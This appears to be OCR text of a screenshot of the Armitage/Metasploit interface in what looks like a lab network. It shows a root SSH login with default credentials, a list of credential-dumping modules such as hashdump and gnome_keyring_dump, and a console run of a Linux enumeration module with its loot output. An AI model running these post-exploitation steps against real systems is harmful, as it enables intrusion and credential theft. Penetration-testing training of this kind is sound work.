 Armitage
Armitage View Hosts Attacks Workspaces Help
gather
checkcontainer
checkvm
ecryptfs_creds
enum_configs
enum_network
enum_protections
enum_psk
enum_system
enum_users_history
enum_xchat
gnome_commander_c
gnome_keyring_dump
hashdump
mount_cifs_creds
10.0.2.2
10.0.2.15
SSH root:default (10.0.2.15:22)
10.0.2.1
10.0.2.4
10.0.2.3
Console X nmap X nmap X scanner/ssl/openssl_heartbleed X Loot X View X scanner/ssh/ssh_login X linux/gather/enum_system X
msf > use post/linux/gather/enum_system
msf post(enum_system) > set SESSION 1
SESSION => 1
msf post(enum_system) > run -j
[*] Post module running as background job 3.
[+] Info:
[+] Ubuntu 12.04 LTS
[+] Linux ubuntu12 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
[+] Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_301365.txt
[*] User accounts stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_169628.txt
[*] Installed Packages stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_447092.txt
[*] Running Services stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_210503.txt
[*] Cron jobs stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_775444.txt
[*] Disk info stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_114435.txt
[*] Logfiles stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_183445.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_985600.txt
msf post(enum_system) >